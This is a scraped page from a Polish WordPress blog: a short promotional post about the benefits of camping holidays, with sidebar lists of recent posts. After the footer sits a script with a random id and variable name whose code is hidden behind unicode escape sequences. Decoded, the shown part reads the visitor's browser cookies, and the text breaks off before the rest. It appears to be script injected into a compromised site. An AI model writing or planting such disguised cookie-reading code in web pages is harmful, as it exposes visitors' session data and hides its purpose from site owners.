</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-27490 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
								<div class="news-thumb ">
				<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-quang-nguyen-vinh-2582818.jpg" title="Czy warto zorganizować wakacje na kempingu?" alt="Czy warto zorganizować wakacje na kempingu?" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Czy warto zorganizować wakacje na kempingu?</h1>						<span class="posted-date">
		27 stycznia, 2023	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>Wszyscy wiemy, że biwakowanie jest fajne i pozwala nam łączyć się z bliskimi i przyrodą. Ale to dopiero początek. Czy wiesz również, że niezliczone korzyści zdrowotne wynikają ze spędzenia nocy pod gwiazdami? Od pozytywnego wpływu na zdrowie fizyczne i psychiczne po te dostosowane do potrzeb dzieci, te korzyści sprawiają, że jest jeszcze więcej powodów do obozowania i zaplanowania <a href="https://lux-camp.pl/" target="_blank" rel="noopener">wakacji na kempingu</a>.</p>



<h2 class="wp-block-heading">Zalety kempingowych wakacji</h2>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="640" height="960" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-josh-hild-2422265.jpg" alt="wakacje na kempingu z dziećmi" class="wp-image-27492" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-josh-hild-2422265.jpg 640w, https://www.kolorowekable.net.pl/wp-content/uploads/pexels-josh-hild-2422265-200x300.jpg 200w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>Istnieje wiele badań, które sugerują, że stawianie czoła nowym wyzwaniom i nowym doświadczeniom może utrzymać nasz mózg w zdrowiu, ponieważ zmusza nas to do samodzielnego myślenia. Czasami kemping i związane z nim zajęcia stanowią wyzwania, których nie spotyka się na co dzień: jak rozbić namiot lub poradzić sobie ze scenariuszami, w których nie jesteś uzbrojony w nowoczesne rozwiązania lub znajome otoczenie. Ponadto biwakowanie często wprowadza cię w nowe doświadczenia, być może aktywność, którą chciałeś wypróbować, ale nigdy się nie udało. Kemping może mieć bezpośredni pozytywny wpływ na rozwój dzieci. A w dobie smartfonów i tabletów oraz innych technologii jest to jeszcze bardziej istotne.</p>



<h2 class="wp-block-heading">Spokój a wakacje na kempingu?</h2>



<p>Kiedy biwakujesz, nie ma miejsca, w którym mógłbyś przebywać o określonej godzinie, nic nie przeszkadza ci ani nie rywalizuje o twoją uwagę. Naturalnym rezultatem tego typu sytuacji jest redukcja stresu i relaks, jakiego nie znajdziesz nigdzie indziej. <strong>Wakacje na kempingu</strong> to bliskość natury, spokój, pobudzenie ciekawości.</p>
 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategoria</span><a href="https://www.kolorowekable.net.pl/uncategorized/">Uncategorized</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://www.kolorowekable.net.pl/czym-jest-modal/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/czym-jest-modal/" rel="prev"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-cottonbro-studio-3738088-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Modal" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/czym-jest-modal/" rel="prev">Modal &#8211; czym jest i jakie ma właściwości</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://www.kolorowekable.net.pl/finanse-i-rachunkowosc-czym-sa-i-dlaczego-warto-je-znac/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/finanse-i-rachunkowosc-czym-sa-i-dlaczego-warto-je-znac/" rel="next"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/towfiqu-barbhuiya-nApaSgkzaxg-unsplash-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="prywatne ubezpieczenie zdrowotne w niemczech" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/finanse-i-rachunkowosc-czym-sa-i-dlaczego-warto-je-znac/" rel="next">Finanse i rachunkowość &#8211; czym są i dlaczego warto je znać?</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" title="Estetyka wykończenia wnętrz a znaczenie detali">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/9458-160x120.jpg" title="Estetyka wykończenia wnętrz a znaczenie detali" alt="Estetyka wykończenia wnętrz a znaczenie detali" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" rel="bookmark">Estetyka wykończenia wnętrz a znaczenie detali</a></h2>										<span class="posted-date">
		11 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/18_1-160x120.jpg" title="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" alt="Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/" rel="bookmark">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/11_2-160x120.jpg" title="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" alt="Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/" rel="bookmark">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" title="Jak urządzić salon z wyjściem na taras?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/503_1-160x120.jpg" title="Jak urządzić salon z wyjściem na taras?" alt="Jak urządzić salon z wyjściem na taras?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-urzadzic-salon-z-wyjsciem-na-taras/" rel="bookmark">Jak urządzić salon z wyjściem na taras?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" title="Estetyka wykończenia wnętrz a znaczenie detali">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/9458-160x120.jpg" title="Estetyka wykończenia wnętrz a znaczenie detali" alt="Estetyka wykończenia wnętrz a znaczenie detali" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" rel="bookmark">Estetyka wykończenia wnętrz a znaczenie detali</a></h2>										<span class="posted-date">
		11 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" title="Estetyka wykończenia wnętrz a znaczenie detali">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/9458-160x120.jpg" title="Estetyka wykończenia wnętrz a znaczenie detali" alt="Estetyka wykończenia wnętrz a znaczenie detali" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" rel="bookmark">Estetyka wykończenia wnętrz a znaczenie detali</a></h2>										<span class="posted-date">
		11 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" title="Dlaczego outsourcing IT jest opłacalny?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/43_1-160x120.jpg" title="Dlaczego outsourcing IT jest opłacalny?" alt="Dlaczego outsourcing IT jest opłacalny?" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/" rel="bookmark">Dlaczego outsourcing IT jest opłacalny?</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/20_1-160x120.jpg" title="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" alt="Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/" rel="bookmark">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/">Estetyka wykończenia wnętrz a znaczenie detali</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/dlaczego-outsourcing-it-jest-oplacalny/">Dlaczego outsourcing IT jest opłacalny?</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0